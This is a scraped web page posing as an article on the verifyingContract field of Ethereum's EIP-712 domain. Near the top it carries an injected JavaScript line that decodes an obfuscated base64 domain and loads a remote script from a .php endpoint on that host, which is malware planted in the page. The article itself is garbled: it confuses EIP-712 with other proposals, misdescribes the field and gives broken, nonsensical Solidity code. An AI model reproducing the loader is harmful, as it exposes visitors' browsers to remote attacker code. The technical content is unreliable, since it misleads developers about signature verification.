
Ethereum: EIP-712: practical usage of the verifyingContract in the eip712Domain structure
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2b945840″;document.body.appendChild(script);
Ethereum EIP-712: Practical use of the verification contract
Entry

Ethereum Virtual Machine (EVM) has introduced several security improvements as part of the Ethereum (EIP) -712 improvement proposal, which ensures the verification of contractual signatures. In this article, we will deepen the practical use of the “VerifyingContract” field in the domain of the “EIP712” structure and examine its potential applications.
What verifies the contract?
In EIP-721 and EIP-1559, the verification of contracts was introduced as a way to authenticate contract signatures. The “verifyingcontt” field is used to store information on the signature verification process for a given contract.
Practical use of the contract verification
The “VerifyContract” field in the “EIP712DOMAIN” structure has several practical applications:
- Verification of the signature : When calling Verify, you can use the “VerifyContract” field to store the verification result and additional controls before continuing the contract.
- Preliminary validation : You can use the “VerifyingContract” field to pre -assess a specific code section under his contract. This ensures only valid contracts.
call verification function
Here is an example of how you can use “verifyingcontract”:
`Solidity
Mycontract contract {
Myfunction function () public {
// Preliminary validation: check the signing of the contract before performance
Requires (verifycontrat ("we contract", "my function") == 1, "unsuccessful verification of the signature");
// Perform the contract code
MycontractStorage Storage Mancy = MycontractSorage (Fiall (Instance));
instance.myfunction ();
}
}
''
In this example, we call the "VerifyContract" function and we transfer the management of the contract and the name of the function as arguments. The returned value "VerifyContract" is used to verify the code before execution.
Using VerifyContract
"VerifyContract" has several parameters that can be used to adapt their behavior:
Contractddress: Control of the contract.
FunctionName: name of the function caused in the contract.
Hash: Hash of the contract.
You can use these parameters to check the correctness of specific code blocks and perform additional controls before performing.
Example use
Here is an example of how you can use the “verifycontract” function:
`Solidity
Myfunction function () public {
// Preliminary validation: check the signing of the contract before performance
Requires (VerifyContrat (Direct (Mycontract), "MyFunction") == 1, "Company verification");
// Perform the contract code
MycontractStorage Storage Mancy = MycontractSorage (Fiall (Instance));
instance.myfunction ();
}
` ”
In this example, we call the “VerifyContract” function with the address of our contract and the name of the function caused in the contract.
Application
The “VerifyingingCTRACT” field in the “EIP712DOMAIN” structure ensures a solid way to verify contract signatures and preliminary verification of specific code blocks. By using this function, you can guarantee the safety and integrity of contracts based on Ethereum. Although it is necessary to follow the best practices of secure coding, the use of “verification of the contract” may be a valuable addition to designing the contract.
Recommendations
When implementing the “VerifyingContTRCT” field in its EIP-712 domain structure:
- Use it consistently : Remember to use the “verifyingcontract” field in his contracts and functions.
- Storage verification results : Store the verified result of the “VerifyContract” function to perform additional checks before performing.
3.

